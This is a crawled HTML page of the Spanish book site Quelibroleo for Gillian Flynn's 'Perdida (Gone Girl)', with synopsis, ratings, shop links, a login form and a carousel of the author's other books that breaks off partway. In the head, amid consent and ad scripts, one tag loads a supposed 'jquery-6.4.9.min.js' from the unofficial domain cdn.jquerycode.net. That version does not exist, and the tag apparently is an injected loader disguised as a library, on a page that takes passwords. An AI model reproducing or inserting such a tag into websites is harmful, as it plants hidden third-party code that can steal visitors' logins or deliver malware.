

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/perdida-gone-girl
body_size: 18360
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="JQEDIolvGkhDDIqb7uSh0lnzB4nA9p7oB0LcmtAQ">

        <meta name="title" content="PERDIDA (GONE GIRL) - FLYNN GILLIAN"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/GM26821.jpg"/>
    <meta property="og:image:alt" content="PERDIDA (GONE GIRL)"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/perdida-gone-girl"/>
    <meta property="og:title" content="PERDIDA (GONE GIRL) - FLYNN GILLIAN"/>
    <meta property="og:description" content="En un caluroso día de verano, Amy y Nick se disponen a celebrar su quinto aniversario de bodas en North Carthage, a orillas del río Mississippi. Pero Amy desaparece esa misma mañana sin dejar rastro. A medida que la investigación policial avanza las sospechas recaen sobre Nick. Sin embargo, Nick ins..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "PERDIDA (GONE GIRL)",
    "author": {
        "@type": "Person",
        "name": "FLYNN, GILLIAN"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.69",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "552"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/GM26821.jpg",
    "description": "En un caluroso día de verano, Amy y Nick se disponen a celebrar su quinto aniversario de bodas en North Carthage, a orillas del río Mississippi. Pero Amy desaparece esa misma mañana sin dejar rastro. A medida que la investigación policial avanza las sospechas recaen sobre Nick. Sin embargo, Nick ins..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>PERDIDA (GONE GIRL) - FLYNN GILLIAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="PERDIDA (GONE GIRL) - FLYNN GILLIAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En un caluroso día de verano, Amy y Nick se disponen a celebrar su quinto aniversario de bodas en North Carthage, a orillas del río Mississippi. Pero Amy desaparece esa misma mañana sin dejar rastro. A medida que la investigación policial avanza las sospechas recaen sobre Nick. Sin embargo, Nick ins...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="PERDIDA (GONE GIRL) - FLYNN GILLIAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En un caluroso día de verano, Amy y Nick se disponen a celebrar su quinto aniversario de bodas en North Carthage, a orillas del río Mississippi. Pero Amy desaparece esa misma mañana sin dejar rastro. A medida que la investigación policial avanza las sospechas recaen sobre Nick. Sin embargo, Nick ins...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/perdida-gone-girl">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PERDIDA (GONE GIRL) - FLYNN GILLIAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En un caluroso día de verano, Amy y Nick se disponen a celebrar su quinto aniversario de bodas en North Carthage, a orillas del río Mississippi. Pero Amy desaparece esa misma mañana sin dejar rastro. A medida que la investigación policial avanza las sospechas recaen sobre Nick. Sin embargo, Nick ins...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/perdida-gone-girl" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "JQEDIolvGkhDDIqb7uSh0lnzB4nA9p7oB0LcmtAQ";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/perdida-gone-girl', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="JQEDIolvGkhDDIqb7uSh0lnzB4nA9p7oB0LcmtAQ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="JQEDIolvGkhDDIqb7uSh0lnzB4nA9p7oB0LcmtAQ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/GM26821.jpg" alt="PERDIDA (GONE GIRL)" class="imgLibros" loading="lazy">
                                                    <a target="_blank" href="https://quelibroleo.com/web/public/archivos_capitulos/capitulo_9788439726821.pdf" class="btn">
                                <i class="fa fa-book" aria-hidden="true"></i> Comienza a leer
                            </a>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="113445">
                            <div style="float:left">
                                <h3>PERDIDA (GONE GIRL) <small><a href="https://quelibroleo.com/web/public/index.php/autores/flynn-gillian">FLYNN, GILLIAN</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/GM26821.jpg" alt="Portada de PERDIDA (GONE GIRL)" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.69">
                                            7,69
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="552">
                                                552 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                106 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/mondadori">MONDADORI</a></li>
                                                <li><span>Año de edición</span> 2013</li>
                                                <li><span>ISBN</span> 9788439726821</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=PERDIDA+%28GONE+GIRL%29 https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fperdida-gone-girl via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/perdida-gone-girl', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/perdida-gone-girl"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788439726821&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788439726821" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="PERDIDA (GONE GIRL)">
                            <input type="hidden" name="id_libro" value="113445" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="FLYNN, GILLIAN" id="autor">
                            <input type="hidden" name="_token" value="JQEDIolvGkhDDIqb7uSh0lnzB4nA9p7oB0LcmtAQ">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En un caluroso día de verano, Amy y Nick se disponen a celebrar su quinto aniversario de bodas en North Carthage, a orillas del río Mississippi. Pero Amy desaparece esa misma mañana sin dejar rastro. A medida que la investigación policial avanza las sospechas recaen sobre Nick. Sin embargo, Nick insiste en su inocencia. Es cierto que se muestra extrañamente evasivo y frío, pero ¿es un asesino? La adaptación de la novela ha sido llevada al cine en la película dirigida por David Fincher con Ben Affleck y  Rosamund Pike como protagonistas principales.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="5" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/flynn-gillian" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-llamada-del-kill-club">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1270049938.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 50 votos"
							     							     
							     data-id="25399"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-llamada-del-kill-club#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-llamada-del-kill-club"><span>LA LLAMADA DEL KILL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/heridas-abiertas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1394782966.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 107 votos"
							     							     
							     data-id="121647"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/heridas-abiertas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/heridas-abiertas"><span>HERIDAS ABIERTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/heridas-abiertas-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1542883001.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 23 votos"
							     							     
							     data-id="193727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/heridas-abiertas-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/heridas-abiertas-1"><span>HERIDAS ABIERTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lugares-oscuros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456822934.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 28 votos"
							     							     
							     data-id="132243"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/lugares-oscuros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lugares-oscuros"><span>LUGARES OSCUROS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-adulto">
